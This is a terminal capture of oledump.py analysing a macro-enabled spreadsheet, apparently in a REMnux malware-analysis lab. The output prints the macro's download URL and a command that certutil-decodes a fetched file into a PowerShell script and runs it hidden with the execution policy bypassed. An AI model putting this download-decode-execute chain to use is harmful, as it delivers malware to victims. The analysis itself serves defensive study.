 remnux@remnux:~$ oledump.py -s 3 -S sheetsForFinancial.xlsm
Microsoft.XMLHTTP
Adodb.Stream$
encd.crt
//overwrite
//binary
wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbyw
GJ1Y2tldC'
bmVl
WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg
TSBy
WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg
IHdp
Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2Z
m8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW'
IHVz]
http://srv3.wonderballfinancial.local/abc123.crt
cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1
Attribut